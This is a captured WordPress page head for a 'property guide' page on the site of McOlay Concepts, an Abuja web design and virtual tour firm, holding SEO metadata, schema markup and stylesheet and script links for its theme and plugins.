

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcolayconcepts.com/pp/property-guide/
body_size: 20443
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
<meta charset="UTF-8">
	<link rel="shortcut icon" href="https://mcolayconcepts.com/wp-content/uploads/2017/09/186x153.png" type="image/x-icon">
	<link rel="icon" href="https://mcolayconcepts.com/wp-content/uploads/2017/09/186x153.png" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">




<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>property guide - Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist</title>
	<link rel="canonical" href="https://mcolayconcepts.com/pp/property-guide/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="property guide - Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist" />
	<meta name="twitter:image" content="https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg" />
	<meta name="twitter:site" content="@McOlayMedia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mcolayconcepts.com/pp/property-guide/","url":"https://mcolayconcepts.com/pp/property-guide/","name":"property guide - Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist","isPartOf":{"@id":"https://mcolayconcepts.com/#website"},"primaryImageOfPage":{"@id":"https://mcolayconcepts.com/pp/property-guide/#primaryimage"},"image":{"@id":"https://mcolayconcepts.com/pp/property-guide/#primaryimage"},"thumbnailUrl":"https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg","datePublished":"2019-07-30T16:24:43+00:00","breadcrumb":{"@id":"https://mcolayconcepts.com/pp/property-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mcolayconcepts.com/pp/property-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mcolayconcepts.com/pp/property-guide/#primaryimage","url":"https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg","contentUrl":"https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg","width":900,"height":961},{"@type":"BreadcrumbList","@id":"https://mcolayconcepts.com/pp/property-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mcolayconcepts.com/"},{"@type":"ListItem","position":2,"name":"PP","item":"https://mcolayconcepts.com/pp/"},{"@type":"ListItem","position":3,"name":"property guide"}]},{"@type":"WebSite","@id":"https://mcolayconcepts.com/#website","url":"https://mcolayconcepts.com/","name":"Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist","description":"Leading Company in Web Design and Virtual Tour","publisher":{"@id":"https://mcolayconcepts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mcolayconcepts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mcolayconcepts.com/#organization","name":"McOlay Concepts International Limited","url":"https://mcolayconcepts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mcolayconcepts.com/#/schema/logo/image/","url":"https://mcolayconcepts.com/wp-content/uploads/2017/09/400x80pix-new1.png","contentUrl":"https://mcolayconcepts.com/wp-content/uploads/2017/09/400x80pix-new1.png","width":400,"height":80,"caption":"McOlay Concepts International Limited"},"image":{"@id":"https://mcolayconcepts.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/McOlay360/","https://x.com/McOlayMedia","http://instagram.com/mcolaymedia/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist &raquo; Feed" href="https://mcolayconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist &raquo; Comments Feed" href="https://mcolayconcepts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist &raquo; property guide Comments Feed" href="https://mcolayconcepts.com/pp/property-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mcolayconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcolayconcepts.com%2Fpp%2Fproperty-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mcolayconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcolayconcepts.com%2Fpp%2Fproperty-guide%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='rm_material_icons-css' href='https://mcolayconcepts.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mcolayconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://mcolayconcepts.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://mcolayconcepts.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://mcolayconcepts.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://mcolayconcepts.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://mcolayconcepts.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://mcolayconcepts.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://mcolayconcepts.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mcolayconcepts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://mcolayconcepts.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mcolayconcepts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='imp-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/imp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-touchspin-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/jquery.bootstrap-touchspin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/assets/price-filter/nouislider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider.pips-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/assets/price-filter/nouislider.pips.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/assets/timepicker/timePicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gui-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/gui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/assets/bootstrap-sl-1.12.1/bootstrap-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='language-switcher-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/assets/language-switcher/polyglot-language-switcher.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance_main-style-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance_custom-style-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance-gutenberg-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance_responsive-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance_woocommerce-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance-main-color-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/color.php?main_color=ff2b58&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance-color-panel-css' href='https://mcolayconcepts.com/wp-content/themes/assurance/css/color-panel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assurance-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='custom-registration-form-builder-with-submission-manager/registration_magic.php-css' href='https://mcolayconcepts.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/style_rm_front_end.css?ver=6.0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rm-form-revamp-theme-css' href='https://mcolayconcepts.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-theme-default.css?ver=6.0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rm-form-revamp-style-css' href='https://mcolayconcepts.com/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-common-utility.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://mcolayconcepts.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://mcolayconcepts.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://mcolayconcepts.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
